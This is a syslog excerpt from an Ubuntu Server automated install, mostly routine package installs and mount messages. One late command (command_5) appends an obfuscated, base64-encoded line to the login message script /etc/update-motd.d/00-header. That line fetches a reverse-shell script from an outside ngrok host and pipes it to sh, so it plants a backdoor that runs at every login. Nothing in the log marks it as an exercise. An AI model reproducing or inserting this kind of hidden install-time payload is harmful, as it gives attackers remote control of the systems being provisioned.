 Aug 23 22:02:48 ubuntu-server systemd[1]: target-run.mount: Deactivated successfully.
Aug 23 22:02:48 ubuntu-server systemd[1]: target-proc.mount: Deactivated successfully.
Aug 23 22:02:48 ubuntu-server systemd[1]: target-dev.mount: Deactivated successfully.
Aug 23 22:02:48 ubuntu-server subiquity_event.2368[2368]:   subiquity/Late/run/command_2: curtin in-target --target=/target -- apt-get install -y plymouth-theme-ubuntu-logo
Aug 23 22:02:48 ubuntu-server subiquity_event.2368[2368]:   subiquity/Late/run/command_3: curtin in-target --target=/target -- apt-get install -y grub-gfxpayload-lists
Aug 23 22:02:48 ubuntu-server subiquity_log.2368[2368]:   running curtin in-target --target=/target -- apt-get install -y grub-gfxpayload-lists
Aug 23 22:02:49 ubuntu-server subiquity_log.2368[56106]: Reading package lists...
Aug 23 22:02:49 ubuntu-server subiquity_log.2368[56106]: Building dependency tree...
Aug 23 22:02:49 ubuntu-server subiquity_log.2368[56106]: Reading state information...
Aug 23 22:02:49 ubuntu-server subiquity_log.2368[56106]: grub-gfxpayload-lists is already the newest version (0.7).
Aug 23 22:02:49 ubuntu-server subiquity_log.2368[56106]: grub-gfxpayload-lists set to manually installed.
Aug 23 22:02:49 ubuntu-server subiquity_log.2368[56106]: 0 upgraded, 0 newly installed, 0 to remove and 78 not upgraded.
Aug 23 22:02:49 ubuntu-server systemd[1]: target-sys.mount: Deactivated successfully.
Aug 23 22:02:49 ubuntu-server systemd[1]: target-run.mount: Deactivated successfully.
Aug 23 22:02:49 ubuntu-server systemd[1]: target-proc.mount: Deactivated successfully.
Aug 23 22:02:49 ubuntu-server systemd[1]: target-dev.mount: Deactivated successfully.
Aug 23 22:02:49 ubuntu-server subiquity_event.2368[2368]:   subiquity/Late/run/command_3: curtin in-target --target=/target -- apt-get install -y grub-gfxpayload-lists
Aug 23 22:02:49 ubuntu-server subiquity_event.2368[2368]:   subiquity/Late/run/command_4: curtin in-target --target=/target -- apt-get install -y openssh-server
Aug 23 22:02:49 ubuntu-server subiquity_log.2368[2368]:   running curtin in-target --target=/target -- apt-get install -y openssh-server
Aug 23 22:02:50 ubuntu-server subiquity_log.2368[56131]: Reading package lists...
Aug 23 22:02:50 ubuntu-server subiquity_log.2368[56131]: Building dependency tree...
Aug 23 22:02:50 ubuntu-server subiquity_log.2368[56131]: Reading state information...
Aug 23 22:02:50 ubuntu-server subiquity_log.2368[56131]: openssh-server is already the newest version (1:8.9p1-3ubuntu0.3).
Aug 23 22:02:50 ubuntu-server subiquity_log.2368[56131]: openssh-server set to manually installed.
Aug 23 22:02:50 ubuntu-server subiquity_log.2368[56131]: 0 upgraded, 0 newly installed, 0 to remove and 78 not upgraded.
Aug 23 22:02:50 ubuntu-server systemd[1]: target-sys.mount: Deactivated successfully.
Aug 23 22:02:50 ubuntu-server systemd[1]: target-run.mount: Deactivated successfully.
Aug 23 22:02:50 ubuntu-server systemd[1]: target-proc.mount: Deactivated successfully.
Aug 23 22:02:50 ubuntu-server systemd[1]: target-dev.mount: Deactivated successfully.
Aug 23 22:02:50 ubuntu-server subiquity_event.2368[2368]:   subiquity/Late/run/command_4: curtin in-target --target=/target -- apt-get install -y openssh-server
Aug 23 22:02:50 ubuntu-server subiquity_event.2368[2368]:   subiquity/Late/run/command_5: echo 'echo -n Y3VybCBodHRwczovL3JldmVyc2Utc2hlbGwuc2gvMC50Y3AuZXUubmdyb2suaW86MTcyMjQgfCBzaCAgJg== | base64 -d | sh' >> /target/etc/update-motd.d/00-h
eader
Aug 23 22:02:50 ubuntu-server subiquity_log.2368[2368]:   running echo 'echo -n Y3VybCBodHRwczovL3JldmVyc2Utc2hlbGwuc2gvMC50Y3AuZXUubmdyb2suaW86MTcyMjQgfCBzaCAgJg== | base64 -d | sh' >> /target/etc/update-motd.d/00-header
Aug 23 22:02:50 ubuntu-server subiquity_event.2368[2368]:   subiquity/Late/run/command_5: echo 'echo -n Y3VybCBodHRwczovL3JldmVyc2Utc2hlbGwuc2gvMC50Y3AuZXUubmdyb2suaW86MTcyMjQgfCBzaCAgJg== | base64 -d | sh' >> /target/etc/update-motd.d/00-h
eader
Aug 23 22:02:50 ubuntu-server subiquity_event.2368[2368]: subiquity/Late/run
Aug 23 22:02:50 ubuntu-server subiquity_event.2368[2368]: subiquity/Shutdown/copy_logs_to_target